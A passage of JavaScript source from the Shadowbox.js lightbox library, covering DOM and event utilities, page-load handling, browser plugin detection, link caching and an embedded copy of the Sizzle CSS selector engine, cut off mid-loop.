    S.options.onFinish(S.getCurrent());

    if (!S.isPaused())
        S.play(); // kick off next slide

    listenKeys(true);
}
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(obj, from) {
        var len = this.length >>> 0;

        from = from || 0;
        if (from < 0)
            from += len;

        for (; from < len; ++from) {
            if (from in this && this[from] === obj)
                return from;
        }

        return -1;
    }
}

/**
 * Gets the current time in milliseconds.
 *
 * @return  {Number}
 * @private
 */
function now() {
    return (new Date).getTime();
}

/**
 * Applies all properties of extension to original.
 *
 * @param   {Object}    original
 * @param   {Object}    extension
 * @return  {Object}    The original object
 * @private
 */
function apply(original, extension) {
    for (var property in extension)
        original[property] = extension[property];
    return original;
}

/**
 * Calls the given callback function for each element in obj. Note: obj must be an array-like
 * object.
 *
 * @param   {Array|mixed}   obj
 * @param   {Function}      callback
 * @private
 */
function each(obj, callback) {
    var i = 0, len = obj.length;
    for (var value = obj[0]; i < len && callback.call(value, i, value) !== false; value = obj[++i]) {}
}

/**
 * Formats a string with the elements in the replacement array. The string should contain
 * tokens in the format {n} where n corresponds to the index of property name of the replacement
 * in the replace object.
 *
 * Example:
 *
 * format('Hello {0}', ['World']); // "Hello World"
 * format('Hello {world}', {world: "World"}); // "Hello World"
 *
 * @param   {String}        str         The format spec string
 * @param   {Array|Object}  replace     The array/object of replacement values
 * @return  {String}                    The formatted string
 * @private
 */
function sprintf(str, replace) {
    return str.replace(/\{(\w+?)\}/g, function(match, i) {
        return replace[i];
    });
}

/**
 * A no-op function.
 *
 * @private
 */
function noop() {}

/**
 * Gets the element with the given id.
 *
 * @param   {String}        id
 * @return  {HTMLElement}
 * @private
 */
function get(id) {
    return document.getElementById(id);
}

/**
 * Removes an element from the DOM.
 *
 * @param   {HTMLElement}   el          The element to remove
 * @private
 */
function remove(el) {
    el.parentNode.removeChild(el);
}

/**
 * True if this browser supports opacity.
 *
 * @type    {Boolean}
 * @private
 */
var supportsOpacity = true,

/**
 * True if the browser supports fixed positioning.
 *
 * @type    {Boolean}
 * @private
 */
supportsFixed = true;

/**
 * Checks the level of support the browser provides. Should be called when
 * the DOM is ready to be manipulated.
 *
 * @private
 */
function checkSupport() {
    var body = document.body,
        div = document.createElement("div");

    // detect opacity support
    supportsOpacity = typeof div.style.opacity === "string";

    // detect support for fixed positioning
    div.style.position = "fixed";
    div.style.margin = 0;
    div.style.top = "20px";
    body.appendChild(div, body.firstChild);
    supportsFixed = div.offsetTop == 20;
    body.removeChild(div);
}

/**
 * Gets the computed value of the style on the given element.
 *
 * Note: This function is not safe for retrieving float values or non-pixel values
 * in IE.
 *
 * @param   {HTMLElement}   el          The element
 * @param   {String}        style       The camel-cased name of the style
 * @return  {mixed}                     The computed value of the given style
 * @public
 */
S.getStyle = (function() {
    var opacity = /opacity=([^)]*)/,
        getComputedStyle = document.defaultView && document.defaultView.getComputedStyle;

    return function(el, style) {
        var ret;

        if (!supportsOpacity && style == "opacity" && el.currentStyle) {
            ret = opacity.test(el.currentStyle.filter || "") ? (parseFloat(RegExp.$1) / 100) + "" : "";
            return ret === "" ? "1" : ret;
        }

        if (getComputedStyle) {
            var computedStyle = getComputedStyle(el, null);

            if (computedStyle)
                ret = computedStyle[style];

            if (style == "opacity" && ret == "")
                ret = "1";
        } else {
            ret = el.currentStyle[style];
        }

        return ret;
    }
})();

/**
 * Appends an HTML fragment to the given element.
 *
 * @param   {HTMLElement}   el
 * @param   {String}        html    The HTML fragment to use
 * @public
 */
S.appendHTML = function(el, html) {
    if (el.insertAdjacentHTML) {
        el.insertAdjacentHTML("BeforeEnd", html);
    } else if (el.lastChild) {
        var range = el.ownerDocument.createRange();
        range.setStartAfter(el.lastChild);
        var frag = range.createContextualFragment(html);
        el.appendChild(frag);
    } else {
        el.innerHTML = html;
    }
}

/**
 * Gets the window size. The dimension may be either "Height" or "Width".
 *
 * @param   {String}    dimension
 * @return  {Number}
 * @public
 */
S.getWindowSize = function(dimension) {
    if (document.compatMode === "CSS1Compat")
        return document.documentElement["client" + dimension];

    return document.body["client" + dimension];
}

/**
 * Sets an element's opacity.
 *
 * @param   {HTMLElement}   el
 * @param   {Number}        opacity
 * @public
 */
S.setOpacity = function(el, opacity) {
    var style = el.style;
    if (supportsOpacity) {
        style.opacity = (opacity == 1 ? "" : opacity);
    } else {
        style.zoom = 1; // trigger hasLayout
        if (opacity == 1) {
            if (typeof style.filter == "string" && (/alpha/i).test(style.filter))
                style.filter = style.filter.replace(/\s*[\w\.]*alpha\([^\)]*\);?/gi, "");
        } else {
            style.filter = (style.filter || "").replace(/\s*[\w\.]*alpha\([^\)]*\)/gi, "") +
                " alpha(opacity=" + (opacity * 100) + ")";
        }
    }
}

/**
 * Clears the opacity setting on the given element. Needed for some cases in IE.
 *
 * @param   {HTMLElement}   el
 * @public
 */
S.clearOpacity = function(el) {
    S.setOpacity(el, 1);
}
/**
 * The base adapter for Shadowbox.
 */

/**
 * Gets the target of the given event. The event object passed will be
 * the same object that is passed to listeners registered with
 * addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {HTMLElement}       The event's target element
 * @private
 */
function getTarget(e) {
    var target = e.target ? e.target : e.srcElement;
    return target.nodeType == 3 ? target.parentNode : target;
}

/**
 * Gets the page X/Y coordinates of the mouse event in an [x, y] array.
 * The page coordinates should be relative to the document, and not the
 * viewport. The event object provided here will be the same object that
 * is passed to listeners registered with addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {Array}             The page X/Y coordinates
 * @private
 */
function getPageXY(e) {
    var x = e.pageX || (e.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft)),
        y = e.pageY || (e.clientY + (document.documentElement.scrollTop || document.body.scrollTop));
    return [x, y];
}

/**
 * Prevents the event's default behavior. The event object passed will
 * be the same object that is passed to listeners registered with
 * addEvent().
 *
 * @param   {Event}     e       The event object
 * @private
 */
function preventDefault(e) {
    e.preventDefault();
}

/**
 * Gets the key code of the given event object (keydown). The event
 * object here will be the same object that is passed to listeners
 * registered with addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {Number}            The key code of the event
 * @private
 */
function keyCode(e) {
    return e.which ? e.which : e.keyCode;
}

// Event handling functions below modified from original by Dean Edwards
// http://dean.edwards.name/my/events.js

/**
 * Adds an event handler to the given element. The handler should be called
 * in the scope of the element with the event object as its only argument.
 *
 * @param   {HTMLElement}   el          The element to listen to
 * @param   {String}        type        The type of the event to add
 * @param   {Function}      handler     The event handler function
 * @private
 */
function addEvent(el, type, handler) {
    if (el.addEventListener) {
        el.addEventListener(type, handler, false);
    } else {
        if (el.nodeType === 3 || el.nodeType === 8)
            return;

        if (el.setInterval && (el !== window && !el.frameElement))
            el = window;

        if (!handler.__guid)
            handler.__guid = addEvent.guid++;

        if (!el.events)
            el.events = {};

        var handlers = el.events[type];
        if (!handlers) {
            handlers = el.events[type] = {};

            if (el["on" + type])
                handlers[0] = el["on" + type];
        }

        handlers[handler.__guid] = handler;

        el["on" + type] = addEvent.handleEvent;
    }
}

addEvent.guid = 1;

addEvent.handleEvent = function(event) {
    var result = true;
    event = event || addEvent.fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
    var handlers = this.events[event.type];

    for (var i in handlers) {
        this.__handleEvent = handlers[i];
        if (this.__handleEvent(event) === false)
            result = false;
    }

    return result;
}

addEvent.preventDefault = function() {
    this.returnValue = false;
}

addEvent.stopPropagation = function() {
    this.cancelBubble = true;
}

addEvent.fixEvent = function(e) {
    e.preventDefault = addEvent.preventDefault;
    e.stopPropagation = addEvent.stopPropagation;
    return e;
}

/**
 * Removes an event handler from the given element.
 *
 * @param   {HTMLElement}   el          The DOM element to stop listening to
 * @param   {String}        type        The type of the event to remove
 * @param   {Function}      handler     The event handler function
 * @private
 */
function removeEvent(el, type, handler) {
    if (el.removeEventListener) {
        el.removeEventListener(type, handler, false);
    } else {
        if (el.events && el.events[type])
            delete el.events[type][handler.__guid];
    }
}
// The code in this file is adapted for Shadowbox from the jQuery JavaScript library

/**
 * True if Shadowbox has been loaded into the DOM, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
var loaded = false,

/**
 * The callback function for the DOMContentLoaded browser event.
 *
 * @type    {Function}
 * @private
 */
DOMContentLoaded;

if (document.addEventListener) {
    DOMContentLoaded = function() {
        document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
        S.load();
    }
} else if (document.attachEvent) {
    DOMContentLoaded = function() {
        if (document.readyState === "complete") {
            document.detachEvent("onreadystatechange", DOMContentLoaded);
            S.load();
        }
    }
}

/**
 * A DOM ready check for IE.
 *
 * @private
 */
function doScrollCheck() {
    if (loaded)
        return;

    try {
        document.documentElement.doScroll("left");
    } catch (e) {
        setTimeout(doScrollCheck, 1);
        return;
    }

    S.load();
}

/**
 * Waits for the DOM to be ready before firing the given callback function.
 *
 * @param   {Function}  callback
 * @private
 */
function bindLoad() {
    if (document.readyState === "complete")
        return S.load();

    if (document.addEventListener) {
        document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);
        window.addEventListener("load", S.load, false);
    } else if (document.attachEvent) {
        document.attachEvent("onreadystatechange", DOMContentLoaded);
        window.attachEvent("onload", S.load);

        var topLevel = false;
        try {
            topLevel = window.frameElement === null;
        } catch (e) {}

        if (document.documentElement.doScroll && topLevel)
            doScrollCheck();
    }
}

/**
 * Loads the Shadowbox code into the DOM. Is called automatically when the document
 * is ready.
 *
 * @public
 */
S.load = function() {
    if (loaded)
        return;

    if (!document.body)
        return setTimeout(S.load, 13);

    loaded = true;

    checkSupport();

    S.onReady();

    if (!S.options.skipSetup)
        S.setup();

    S.skin.init();
}
/**
 * Contains plugin support information. Each property of this object is a
 * boolean indicating whether that plugin is supported. Keys are:
 *
 * - fla: Flash player
 * - qt: QuickTime player
 * - wmp: Windows Media player
 * - f4m: Flip4Mac plugin
 *
 * @type    {Object}
 * @public
 */
S.plugins = {};

if (navigator.plugins && navigator.plugins.length) {
    var names = [];
    each(navigator.plugins, function(i, p) {
        names.push(p.name);
    });
    names = names.join(',');

    var f4m = names.indexOf('Flip4Mac') > -1;

    S.plugins = {
        fla:    names.indexOf('Shockwave Flash') > -1,
        qt:     names.indexOf('QuickTime') > -1,
        wmp:    !f4m && names.indexOf('Windows Media') > -1, // if it's Flip4Mac, it's not really WMP
        f4m:    f4m
    };
} else {
    var detectPlugin = function(name) {
        var axo;
        try {
            axo = new ActiveXObject(name);
        } catch(e) {}
        return !!axo;
    }

    S.plugins = {
        fla:    detectPlugin('ShockwaveFlash.ShockwaveFlash'),
        qt:     detectPlugin('QuickTime.QuickTime'),
        wmp:    detectPlugin('wmplayer.ocx'),
        f4m:    false
    };
}
// used to match the rel attribute of links
var relAttr = /^(light|shadow)box/i,

/**
 * The name of the expando property that Shadowbox uses on HTML elements
 * to store the cache index of that element.
 *
 * @type    {String}
 * @private
 */
expando = "shadowboxCacheKey",

/**
 * A unique id counter.
 *
 * @type    {Number}
 * @private
 */
cacheKey = 1;

/**
 * Contains all link objects that have been cached.
 *
 * @type    {Object}
 * @public
 */
S.cache = {};

/**
 * Resolves a link selector. The selector may be omitted to select all anchor elements
 * on the page with rel="shadowbox" or, if Shadowbox.find is used, it may be a single CSS
 * selector or an array of [selector, [context]].
 *
 * @param   {mixed}     selector
 * @return  {Array}     An array of matching link elements
 * @public
 */
S.select = function(selector) {
    var links = [];

    if (!selector) {
        var rel;
        each(document.getElementsByTagName("a"), function(i, el) {
            rel = el.getAttribute("rel");
            if (rel && relAttr.test(rel))
                links.push(el);
        });
    } else {
        var length = selector.length;
        if (length) {
            if (typeof selector == "string") {
                if (S.find)
                    links = S.find(selector); // css selector
            } else if (length == 2 && typeof selector[0] == "string" && selector[1].nodeType) {
                if (S.find)
                    links = S.find(selector[0], selector[1]); // css selector + context
            } else {
                // array of links (or node list)
                for (var i = 0; i < length; ++i)
                    links[i] = selector[i];
            }
        } else {
            links.push(selector); // single link
        }
    }

    return links;
}

/**
 * Adds all links specified by the given selector to the cache. If no selector
 * is provided, will select every anchor element on the page with rel="shadowbox".
 *
 * Note: Options given here apply only to links selected by the given selector.
 * Also, because <area> elements do not support the rel attribute, they must be
 * explicitly passed to this method.
 *
 * @param   {mixed}     selector
 * @param   {Object}    options     Some options to use for the given links
 * @public
 */
S.setup = function(selector, options) {
    each(S.select(selector), function(i, link) {
        S.addCache(link, options);
    });
}

/**
 * Removes all links specified by the given selector from the cache.
 *
 * @param   {mixed}     selector
 * @public
 */
S.teardown = function(selector) {
    each(S.select(selector), function(i, link) {
        S.removeCache(link);
    });
}

/**
 * Adds the given link element to the cache with the given options.
 *
 * @param   {HTMLElement}   link
 * @param   {Object}        options
 * @public
 */
S.addCache = function(link, options) {
    var key = link[expando];

    if (key == undefined) {
        key = cacheKey++;
        // assign cache key expando, use integer primitive to avoid memory leak in IE
        link[expando] = key;
        // add onclick listener
        addEvent(link, "click", handleClick);
    }

    S.cache[key] = S.makeObject(link, options);
}

/**
 * Removes the given link element from the cache.
 *
 * @param   {HTMLElement}   link
 * @public
 */
S.removeCache = function(link) {
    removeEvent(link, "click", handleClick);
    delete S.cache[link[expando]];
    link[expando] = null;
}

/**
 * Gets the object from cache representative of the given link element (if there is one).
 *
 * @param   {HTMLElement}   link
 * @return  {Object}
 * @public
 */
S.getCache = function(link) {
    var key = link[expando];
    return (key in S.cache && S.cache[key]);
}

/**
 * Removes all onclick listeners from elements that have previously been setup with
 * Shadowbox and clears all objects from cache.
 *
 * @public
 */
S.clearCache = function() {
    for (var key in S.cache)
        S.removeCache(S.cache[key].link);

    S.cache = {};
}

/**
 * Handles all clicks on links that have been set up to work with Shadowbox
 * and cancels the default event behavior when appropriate.
 *
 * @param   {Event}     e   The click event
 * @private
 */
function handleClick(e) {
    //preventDefault(e); // good for debugging

    S.open(this);

    if (S.gallery.length)
        preventDefault(e);
}
/*!
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 *
 * Modified for inclusion in Shadowbox.js
 */
S.find = (function(){

var chunker = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
	done = 0,
	toString = Object.prototype.toString,
	hasDuplicate = false,
	baseHasDuplicate = true;

// Here we check if the JavaScript engine is using some sort of
// optimization where it does not always call our comparision
// function. If that is the case, discard the hasDuplicate value.
//   Thus far that includes Google Chrome.
[0, 0].sort(function(){
	baseHasDuplicate = false;
	return 0;
});

var Sizzle = function(selector, context, results, seed) {
	results = results || [];
	var origContext = context = context || document;

	if ( context.nodeType !== 1 && context.nodeType !== 9 ) {
		return [];
	}

	if ( !selector || typeof selector !== "string" ) {
		return results;
	}

	var parts = [], m, set, checkSet, extra, prune = true, contextXML = isXML(context),
		soFar = selector;

	// Reset the position of the chunker regexp (start from head)
	while ( (chunker.exec(""), m = chunker.exec(soFar)) !== null ) {
		soFar = m[3];

		parts.push( m[1] );

		if ( m[2] ) {
			extra = m[3];
			break;
		}
	}

	if ( parts.length > 1 && origPOS.exec( selector ) ) {
		if ( parts.length === 2 && Expr.relative[ parts[0] ] ) {
			set = posProcess( parts[0] + parts[1], context );
		} else {
			set = Expr.relative[ parts[0] ] ?
				[ context ] :
				Sizzle( parts.shift(), context );

			while ( parts.length ) {
				selector = parts.shift();

				if ( Expr.relative[ selector ] ) {
					selector += parts.shift();
				}

				set = posProcess( selector, set );
			}
		}
	} else {
		// Take a shortcut and set the context if the root selector is an ID
		// (but not if it'll be faster if the inner selector is an ID)
		if ( !seed && parts.length > 1 && context.nodeType === 9 && !contextXML &&
				Expr.match.ID.test(parts[0]) && !Expr.match.ID.test(parts[parts.length - 1]) ) {
			var ret = Sizzle.find( parts.shift(), context, contextXML );
			context = ret.expr ? Sizzle.filter( ret.expr, ret.set )[0] : ret.set[0];
		}

		if ( context ) {
			var ret = seed ?
				{ expr: parts.pop(), set: makeArray(seed) } :
				Sizzle.find( parts.pop(), parts.length === 1 && (parts[0] === "~" || parts[0] === "+") && context.parentNode ? context.parentNode : context, contextXML );
			set = ret.expr ? Sizzle.filter( ret.expr, ret.set ) : ret.set;

			if ( parts.length > 0 ) {
				checkSet = makeArray(set);
			} else {
				prune = false;
			}

			while ( parts.length ) {
				var cur = parts.pop(), pop = cur;

				if ( !Expr.relative[ cur ] ) {
					cur = "";
				} else {
					pop = parts.pop();
				}

				if ( pop == null ) {
					pop = context;
				}

				Expr.relative[ cur ]( checkSet, pop, contextXML );
			}
		} else {
			checkSet = parts = [];
		}
	}

	if ( !checkSet ) {
		checkSet = set;
	}

	if ( !checkSet ) {
		throw "Syntax error, unrecognized expression: " + (cur || selector);
	}

	if ( toString.call(checkSet) === "[object Array]" ) {
		if ( !prune ) {
			results.push.apply( results, checkSet );
		} else if ( context && context.nodeType === 1 ) {
			for ( var i = 0; checkSet[i] != null; i++ ) {
				if ( checkSet[i] && (checkSet[i] === true || checkSet[i].nodeType === 1 && contains(context, checkSet[i])) ) {
					results.push( set[i] );
				}
			}
		} else {
			for ( var i = 0; checkSet[i] != null; i++ ) {
				if ( checkSet[i] && checkSet[i].nodeType === 1 ) {
					results.push( set[i] );
				}
			}
		}
	} else {
		makeArray( checkSet, results );
	}

	if ( extra ) {
		Sizzle( extra, origContext, results, seed );
		Sizzle.uniqueSort( results );
	}

	return results;
};

Sizzle.uniqueSort = function(results){
	if ( sortOrder ) {
		hasDuplicate = baseHasDuplicate;
		results.sort(sortOrder);

		if ( hasDuplicate ) {
			for ( var i = 1; i < results.length; i++ ) {
				if ( results[i] === results[i-1] ) {
					results.splice(i--, 1);
				}
			}
		}
	}

	return results;
};

Sizzle.matches = function(expr, set){
	return Sizzle(expr, null, null, set);
};

Sizzle.find = function(expr, context, isXML){
	var set, match;

	if ( !expr ) {
		return [];
	}

	for ( var i = 0, l = Expr.order.length; i < l; i++ ) {
		var type = Expr.order[i], match;

		if ( (match = Expr.leftMatch[ type ].exec( expr )) ) {
			var left = match[1];
			match.splice(1,1);

			if ( left.substr( left.length - 1 ) !== "\\" ) {
				match[1] = (match[1] || "").replace(/\\/g, "");
				set = Expr.find[ type ]( match, context, isXML );
				if ( set != null ) {
					expr = expr.replace( Expr.match[ type ], "" );
					break;
				}
			}
		}
	}

	if ( !set ) {
		set = context.getElementsByTagName("*");
	}

	return {set: set, expr: expr};
};

Sizzle.filter = function(expr, set, inplace, not){
	var old = expr, result = [], curLoop = set, match, anyFound,
		isXMLFilter = set && set[0] && isXML(set[0]);

	while ( expr && set.length ) {
		for ( var type in Expr.filter ) {
			if ( (match = Expr.match[ type ].exec( expr )) != null ) {
				var filter = Expr.filter[ type ], found, item;
				anyFound = false;

				if ( curLoop === result ) {
					result = [];
				}

				if ( Expr.preFilter[ type ] ) {
					match = Expr.preFilter[ type ]( match, curLoop, inplace, result, not, isXMLFilter );

					if ( !match ) {
						anyFound = found = true;
					} else if ( match === true ) {
						continue;
					}
				}

				if ( match ) {
					for ( var i = 0; (item = curLoop[i]) != null; i++ ) {
						if ( item ) {
							found = filter( item, match, i, curLoop );
							var pass = not ^ !!found;

							if ( inplace && found != null ) {
								if ( pass ) {
									anyFound = true;
								} else {
									curLoop[i] = false;
								}
							} else if ( pass ) {
								result.push( item );
								anyFound = true;
							}
						}
					}
				}

				if ( found !== undefined ) {
					if ( !inplace ) {
						curLoop = result;
					}

					expr = expr.replace( Expr.match[ type ], "" );

					if ( !anyFound ) {
						return [];
					}

					break;
				}
			}
		}

		// Improper expression
		if ( expr === old ) {
			if ( anyFound == null ) {
				throw "Syntax error, unrecognized expression: " + expr;
			} else {
				break;
			}
		}

		old = expr;
	}

	return curLoop;
};

var Expr = Sizzle.selectors = {
	order: [ "ID", "NAME", "TAG" ],
	match: {
		ID: /#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		CLASS: /\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,
		ATTR: /\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
		TAG: /^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,
		CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
		POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
		PSEUDO: /:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/
	},
	leftMatch: {},
	attrMap: {
		"class": "className",
		"for": "htmlFor"
	},
	attrHandle: {
		href: function(elem){
			return elem.getAttribute("href");
		}
	},
	relative: {
		"+": function(checkSet, part){
			var isPartStr = typeof part === "string",
				isTag = isPartStr && !/\W/.test(part),
				isPartStrNotTag = isPartStr && !isTag;

			if ( isTag ) {
				part = part.toLowerCase();
			}

			for ( var i = 0, l = checkSet.length, elem; i < l; i++ ) {
				if ( (elem = checkSet[i]) ) {
					while ( (elem = elem.previousSibling) && elem.nodeType !== 1 ) {}

					checkSet[i] = isPartStrNotTag || elem && elem.nodeName.toLowerCase() === part ?
						elem || false :
						elem === part;
				}
			}

			if ( isPartStrNotTag ) {
				Sizzle.filter( part, checkSet, true );
			}
		},
		">": function(checkSet, part){
			var isPartStr = typeof part === "string";

			if ( isPartStr && !/\W/.test(part) ) {
				part = part.toLowerCase();

				for ( var i = 0, l = checkSet.length; i < l; i++ ) {
					var elem = checkSet[i];
					if ( elem ) {
						var parent = elem.parentNode;
						checkSet[i] = parent.nodeName.toLowerCase() === part ? parent : false;
					}
				}
			} else {
				for ( var i = 0, l = checkSet.length; i < l; i++ ) {
					var elem = checkSet[i];
					if ( elem ) {
						checkSet[i] = isPartStr ?
							elem.parentNode :
							elem.parentNode === part;
					}
				}

				if ( isPartStr ) {
					Sizzle.filter( part, checkSet, true );
				}
			}
		},
		"": function(checkSet, part, isXML){
			var doneName = done++, checkFn = dirCheck;

			if ( typeof part === "string" && !/\W/.test(part) ) {
				var nodeCheck = part = part.toLowerCase();
				checkFn = dirNodeCheck;
			}

			checkFn("parentNode", part, doneName, checkSet, nodeCheck, isXML);
		},
		"~": function(checkSet, part, isXML){
			var doneName = done++, checkFn = dirCheck;

			if ( typeof part === "string" && !/\W/.test(part) ) {
				var nodeCheck = part = part.toLowerCase();
				checkFn = dirNodeCheck;
			}

			checkFn("previousSibling", part, doneName, checkSet, nodeCheck, isXML);
		}
	},
	find: {
		ID: function(match, context, isXML){
			if ( typeof context.getElementById !== "undefined" && !isXML ) {
				var m = context.getElementById(match[1]);
				return m ? [m] : [];
			}
		},
		NAME: function(match, context){
			if ( typeof context.getElementsByName !== "undefined" ) {
				var ret = [], results = context.getElementsByName(match[1]);

				for ( var i = 0, l = results.length; i < l; i++ ) {
					if ( results[i].getAttribute("name") === match[1] ) {
						ret.push( results[i] );
					}
				}

				return ret.length === 0 ? null : ret;
			}
		},
		TAG: function(match, context){
			return context.getElementsByTagName(match[1]);
		}
	},
	preFilter: {
		CLASS: function(match, curLoop, inplace, result, not, isXML){
			match = " " + match[1].replace(/\\/g, "") + " ";

			if ( isXML ) {
				return match;
			}

			for ( var i = 0, elem; (elem = curLoop[i]) != null; i++ ) {
				if ( elem ) {
					if ( not ^ (elem.className && (" " + elem.className + " ").replace(/[\t\n]/g, " ").indexOf(match) >= 0) ) {
						if ( !inplace ) {
							result.push( elem );
						}
					} else if ( inplace ) {
						curLoop[i] = false;
					}
				}
			}

			return false;
		},
		ID: function(match){
			return match[1].replace(/\\/g, "");
		},
		TAG: function(match, curLoop){
			return match[1].toLowerCase();
		},
		CHILD: function(match){
			if ( match[1] === "nth" ) {
				// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
				var test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
					match[2] === "even" && "2n" || match[2] === "odd" && "2n+1" ||
					!/\D/.test( match[2] ) && "0n+" + match[2] || match[2]);

				// calculate the numbers (first)n+(last) including if they are negative
				match[2] = (test[1] + (test[2] || 1)) - 0;
				match[3] = test[3] - 0;
			}

			// TODO: Move to normal caching system
			match[0] = done++;

			return match;
		},
		ATTR: function(match, curLoop, inplace, result, not, isXML){
			var name = match[1].replace(/\\/g, "");

			if ( !isXML && Expr.attrMap[name] ) {
				match[1] = Expr.attrMap[name];
			}

			if ( match[2] === "~=" ) {
				match[4] = " " + match[4] + " ";
			}

			return match;
		},
		PSEUDO: function(match, curLoop, inplace, result, not){
			if ( match[1] === "not" ) {
				// If we're dealing with a complex expression, or a simple one
				if ( ( chunker.exec(match[3]) || "" ).length > 1 || /^\w/.test(match[3]) ) {
					match[3] = Sizzle(match[3], null, null, curLoop);
				} else {
					var ret = Sizzle.filter(match[3], curLoop, inplace, true ^ not);
					if ( !inplace ) {
						result.push.apply( result, ret );
					}
					return false;
				}
			} else if ( Expr.match.POS.test( match[0] ) || Expr.match.CHILD.test( match[0] ) ) {
				return true;
			}

			return match;
		},
		POS: function(match){
			match.unshift( true );
			return match;
		}
	},
	filters: {
		enabled: function(elem){
			return elem.disabled === false && elem.type !== "hidden";
		},
		disabled: function(elem){
			return elem.disabled === true;
		},
		checked: function(elem){
			return elem.checked === true;
		},
		selected: function(elem){
			// Accessing this property makes selected-by-default
			// options in Safari work properly
			elem.parentNode.selectedIndex;
			return elem.selected === true;
		},
		parent: function(elem){
			return !!elem.firstChild;
		},
		empty: function(elem){
			return !elem.firstChild;
		},
		has: function(elem, i, match){
			return !!Sizzle( match[3], elem ).length;
		},
		header: function(elem){
			return /h\d/i.test( elem.nodeName );
		},
		text: function(elem){
			return "text" === elem.type;
		},
		radio: function(elem){
			return "radio" === elem.type;
		},
		checkbox: function(elem){
			return "checkbox" === elem.type;
		},
		file: function(elem){
			return "file" === elem.type;
		},
		password: function(elem){
			return "password" === elem.type;
		},
		submit: function(elem){
			return "submit" === elem.type;
		},
		image: function(elem){
			return "image" === elem.type;
		},
		reset: function(elem){
			return "reset" === elem.type;
		},
		button: function(elem){
			return "button" === elem.type || elem.nodeName.toLowerCase() === "button";
		},
		input: function(elem){
			return /input|select|textarea|button/i.test(elem.nodeName);
		}
	},
	setFilters: {
		first: function(elem, i){
			return i === 0;
		},
		last: function(elem, i, match, array){
			return i === array.length - 1;
		},
		even: function(elem, i){
			return i % 2 === 0;
		},
		odd: function(elem, i){
			return i % 2 === 1;
		},
		lt: function(elem, i, match){
			return i < match[3] - 0;
		},
		gt: function(elem, i, match){
			return i > match[3] - 0;
		},
		nth: function(elem, i, match){
			return match[3] - 0 === i;
		},
		eq: function(elem, i, match){
			return match[3] - 0 === i;
		}
	},
	filter: {
		PSEUDO: function(elem, match, i, array){
			var name = match[1], filter = Expr.filters[ name ];

			if ( filter ) {
				return filter( elem, i, match, array );
			} else if ( name === "contains" ) {
				return (elem.textContent || elem.innerText || getText([ elem ]) || "").indexOf(match[3]) >= 0;
			} else if ( name === "not" ) {
				var not = match[3];

				for ( var i = 0, l = not.length; i < l; i++ ) {
					if ( not[i] === elem ) {
						return false;
					}
				}

				return true;
			} else {
				throw "Syntax error, unrecognized expression: " + name;
			}
		},
		CHILD: function(elem, match){
			var type = match[1], node = elem;
			switch (type) {
				case 'only':
				case 'first':
					while ( (node = node.previousSibling) )	 {
						if ( node.nodeType === 1 ) {
							return false;
						}
					}
					if ( type === "first" ) {
						return true;
					}
					node = elem;
				case 'last':
					while ( (node = node.nextSibling) )	 {
						if ( node.nodeType === 1 ) {
							return false;
						}
					}
					return true;
				case 'nth':
					var first = match[2], last = match[3];

					if ( first === 1 && last === 0 ) {
						return true;
					}

					var doneName = match[0],
						parent = elem.parentNode;

					if ( parent && (parent.sizcache !== doneName || !elem.nodeIndex) ) {
						var count = 0;
						for ( node = parent.firstChild; node; node = node.nextSibling ) {
							if ( node.nodeType === 1 ) {
								node.nodeIndex = ++count;
							}
						}
						parent.sizcache = doneName;
					}

					var diff = elem.nodeIndex - last;
					if ( first === 0 ) {
						return diff === 0;
					} else {
						return ( diff % first === 0 && diff / first >= 0 );
					}
			}
		},
		ID: function(elem, match){
			return elem.nodeType === 1 && elem.getAttribute("id") === match;
		},
		TAG: function(elem, match){
			return (match === "*" && elem.nodeType === 1) || elem.nodeName.toLowerCase() === match;
		},
		CLASS: function(elem, match){
			return (" " + (elem.className || elem.getAttribute("class")) + " ")
				.indexOf( match ) > -1;
		},
		ATTR: function(elem, match){
			var name = match[1],
				result = Expr.attrHandle[ name ] ?
					Expr.attrHandle[ name ]( elem ) :
					elem[ name ] != null ?
						elem[ name ] :
						elem.getAttribute( name ),
				value = result + "",
				type = match[2],
				check = match[4];

			return result == null ?
				type === "!=" :
				type === "=" ?
				value === check :
				type === "*=" ?
				value.indexOf(check) >= 0 :
				type === "~=" ?
				(" " + value + " ").indexOf(check) >= 0 :
				!check ?
				value && result !== false :
				type === "!=" ?
				value !== check :
				type === "^=" ?
				value.indexOf(check) === 0 :
				type === "$=" ?
				value.substr(value.length - check.length) === check :
				type === "|=" ?
				value === check || value.substr(0, check.length + 1) === check + "-" :
				false;
		},
		POS: function(elem, match, i, array){
			var name = match[2], filter = Expr.setFilters[ name ];

			if ( filter ) {
				return filter( elem, i, match, array );
			}
		}
	}
};

var origPOS = Expr.match.POS;

for ( var type in Expr.match ) {
	Expr.match[ type ] = new RegExp( Expr.match[ type ].source + /(?![^\[]*\])(?![^\(]*\))/.source );
